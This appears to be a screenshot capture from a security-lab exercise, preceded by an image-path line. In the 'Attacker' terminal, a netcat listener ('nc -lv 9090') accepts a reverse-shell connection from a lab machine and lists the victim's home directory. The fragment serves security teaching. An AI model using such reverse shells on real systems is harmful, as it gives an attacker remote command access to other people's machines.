 /bin/bash
/bin/bash 55x24
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43968)
ls -l
1
total 72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents